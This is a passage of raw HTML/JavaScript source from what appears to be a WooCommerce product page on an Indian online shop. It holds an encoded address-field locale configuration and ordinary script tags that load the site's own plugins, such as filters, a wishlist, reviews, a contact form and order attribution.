5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"3ea624438d","render_remaining_terms":"c14a267f41","get_filter_terms":"95558a5df2"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ecad68a921","remove_from_wishlist_nonce":"4f6d2d78c5","reload_wishlist_and_adding_elem_nonce":"131f0d4164","load_mobile_nonce":"7dcbf4566e","delete_item_nonce":"b2438392c1","save_title_nonce":"9569dd771c","save_privacy_nonce":"d855506b2f","load_fragments_nonce":"08b31d53db"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"aec4aa403c","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"ea5086c910"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
